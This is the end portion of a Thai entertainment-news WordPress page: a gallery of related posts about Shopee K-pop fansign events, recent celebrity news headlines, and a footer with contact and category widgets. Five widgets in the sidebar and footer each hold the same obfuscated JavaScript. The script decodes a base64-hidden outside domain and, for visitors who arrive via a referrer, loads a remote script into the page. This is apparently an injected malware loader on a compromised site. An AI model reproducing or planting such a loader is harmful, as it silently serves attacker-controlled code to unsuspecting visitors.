<a href='https://allareaentertainment.com/archives/111200'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2024/06/RIIZE-RIIZING-Fansign-Event_KV-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-111200" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-111200'>
ช้อปปี้ ร่วมกับ เอสเอ็ม ทรู เอาใจเหล่า BRIIZE ชาวไทย ร่วมลุ้นกระทบไหล่ใกล้ชิด RIIZE ในกิจกรรมสุดเอ็กซ์คลูซีฟ Shopee x RIIZE &#8216;RIIZING&#8217; Fansign Event
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ช้อปปี้ เอาใจเหล่า NCTzen ชาวไทย ฉลองซิงเกิ้ลใหม่! พร้อมลุ้นร่วมแฟนไซน์กับ ‘NCT DREAM’ ในกิจกรรมสุดเอ็กซ์คลูซีฟ Shopee x NCT DREAM( )SCAPE FANSIGN &#038; EVENT'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/109333'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2024/04/Shopee-x-NCT-DREAM-SCAPE-FANSIGN-EVENT-KV-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-109333" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-109333'>
ช้อปปี้ เอาใจเหล่า NCTzen ชาวไทย ฉลองซิงเกิ้ลใหม่! พร้อมลุ้นร่วมแฟนไซน์กับ ‘NCT DREAM’ ในกิจกรรมสุดเอ็กซ์คลูซีฟ Shopee x NCT DREAM( )SCAPE FANSIGN &#038; EVENT
</figcaption></figure><figure class='gallery-item' role='group' aria-label='NCTzen เตรียมพุ่งตัว! ช้อปปี้ จัดใหญ่ส่งท้ายปี  กับกิจกรรมสุดเอ็กคลูซีฟ Shopee x NCT 127 Fact Check FANSIGN &#038; EVENT'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/107290'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/10/AssetsNct127_PR_PR-Banner-Size-A-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-107290" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-107290'>
NCTzen เตรียมพุ่งตัว! ช้อปปี้ จัดใหญ่ส่งท้ายปี  กับกิจกรรมสุดเอ็กคลูซีฟ Shopee x NCT 127 Fact Check FANSIGN &#038; EVENT
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ช้อปปี้ ควง เอสเอ็ม ทรู จุดพลุฉลองใหญ่ต้อนรับยูนิต NCT DOJAEJUNG   ส่งกิจกรรมแฟนไซน์ครั้งแรกในประเทศไทย! ใน NCT DOJAEJUNG FANSIGN EVENT'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/101381'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/04/NCT-DOJAEJUNG-FANSIGN-EVENT_PR-KV-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-101381" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-101381'>
ช้อปปี้ ควง เอสเอ็ม ทรู จุดพลุฉลองใหญ่ต้อนรับยูนิต NCT DOJAEJUNG   ส่งกิจกรรมแฟนไซน์ครั้งแรกในประเทศไทย! ใน NCT DOJAEJUNG FANSIGN EVENT
</figcaption></figure>
</div>
</section>
<section id="recent-posts-10" class="widget widget_recent_entries">
<h3 class="widget-title">Recent Post</h3>
<ul>
<li>
<a href="https://allareaentertainment.com/archives/116298">“ONCE” by Make It Loud ร่วมกับ สยามเซ็นเตอร์ ชวนแฟน ๆ เปิดโลกแห่งมิตรภาพและความทรงจำ   ในงาน “Siam Center Presents Once Upon a Toy’s Journey” กับ “Toy Story Bottle of Love &#038; Debut Collection”   พร้อมกับนักแสดงดาวรุ่งแห่งปี “เติ้ล – เฟิร์สวัน” ร่วมสร้างโมเมนต์พิเศษสุดอบอุ่นที่สยามเซ็นเตอร์!</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116284">&#8220;MizuMi&#8221; คว้า &#8220;พีพี-กฤษฏ์&#8221;นั่งแท่นพรีเซ็นเตอร์คนใหม่!! เสิร์ฟโชว์สุดอลังการ ในงาน &#8220;MizuMi X PP Krit &#8211; Roar of Beauty: Awaken The Tiger&#8217;s Legend&#8221;</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116272">“PP Krit” ปล่อยซิงเกิลจากอัลบั้มใหม่ “What’s going on” ถ่ายทอดความคิดถึงที่เก็บซ่อนไว้ในใจ พร้อมชวน “เอม สรรเพชญ์” ร่วมแสดงมิวสิกวิดีโอ</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116264">THE BOYZ ปลุกความคิดถึง THE B ให้ลุกโชน!  สาดความฮอตเวิลด์ทัวร์ทั่วโลก ปักหมุดไทย 1 พ.ย. นี้!  ใน “THE BOYZ <THE BLAZE> WORLD TOUR in BANGKOK”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116250">“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116231">สุดเข้มข้น!! “วิน-เต้ย” นำทีมเปิดปมปริศนาความเชื่อลึกลับ  ดูตอนแรกซีรีส์ “บุหงาหมื่นภมร ENIGMA BLACK STAGE” แฟนๆ ลุ้นตัวเกร็ง   ในงาน “บุหงาหมื่นภมร Enigma Black Stage First Screening”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116209">หวานฉ่ำ!! “คริส-สิงโต” เสิร์ฟโมเมนต์ฟินล้นโรงภาพยนตร์  สร้างปรากฏการณ์ฮ็อบ ดูตอนจบซีรีส์ “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย The Ex-Morning”  ในงาน “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย Final EP. FAN MEETING”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116177">แฟนๆ กรี๊ดสลบ!! “เพิร์ธ-แซนต้า” โชว์จัดเต็ม 2 รอบการแสดง อัดแน่นความสนุกสุดฟิน ในงาน “PERTH SANTA TIME STOPPER FANCON” ฮอตจัดพุ่งทะยาน “อันดับ 1” เทรนด์ X ของโลก!</a>
</li>
</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
</div><!-- .container -->
</div><!-- #content .site-content-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-area">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<section id="text-8" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong>Website : All Area Entertainment</strong></p>
<p>ติดต่อลงข่าวประชาสัมพันธ์<br />
<strong>E-mail</strong> : allareaentertainment@gmail.com</p>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 1 -->
<div class="col-sm-6 col-lg-3">
<section id="text-12" class="widget widget_text"><h3 class="widget-title">FOLLOW ME</h3>			<div class="textwidget"><figure class="wp-block-table alignleft">
<table>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.facebook.com/allareaent"><img decoding="async" loading="lazy" width="50" height="50" class="wp-image-92318" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2022/09/logo_fb.png" alt="" /></a></td>
<td>     <a href="https://twitter.com/allarea_ent"><img decoding="async" loading="lazy" width="445" height="446" class="wp-image-943" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png" alt="" srcset="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png 445w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-150x150.png 150w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-300x300.png 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 2 -->
<div class="col-sm-6 col-lg-3">
<section id="categories-10" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://allareaentertainment.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>เลือกหมวดหมู่</option>
<option class="level-0" value="17">AWARDS&nbsp;&nbsp;(229)</option>
<option class="level-0" value="16">FASHION&nbsp;&nbsp;(185)</option>
<option class="level-0" value="8">HI-LIGHT&nbsp;&nbsp;(479)</option>
<option class="level-0" value="22">MUSIC &amp; CONCERT&nbsp;&nbsp;(2,124)</option>
<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;CONCERT &amp; FAN MEETING&nbsp;&nbsp;(799)</option>
<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;MUSIC&nbsp;&nbsp;(1,320)</option>
<option class="level-0" value="11">NEWS&nbsp;&nbsp;(1,717)</option>
<option class="level-0" value="3825">ONLINE PROGRAMS&nbsp;&nbsp;(361)</option>
<option class="level-0" value="94">PR NEWS&nbsp;&nbsp;(1,486)</option>
<option class="level-0" value="90">RADIO&nbsp;&nbsp;(106)</option>
<option class="level-0" value="9">TRENDING&nbsp;&nbsp;(70)</option>
<option class="level-0" value="43">TV &amp; MOVIE&nbsp;&nbsp;(3,016)</option>
<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;MOVIE&nbsp;&nbsp;(328)</option>
<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(2,680)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div><!-- footer sidebar column 3 -->
<div class="col-sm-6 col-lg-3">
<section id="search-9" class="widget widget_search"><h3 class="widget-title">Search</h3><form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>									</div><!-- footer sidebar column 4 -->
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .widget-area -->
</footer><!-- #colophon -->
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.2.6' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.2.6' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.2.6' id='newscard-scripts-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.328 seconds, on October 24, 2025 @ 7:55 AM --><!-- via php -->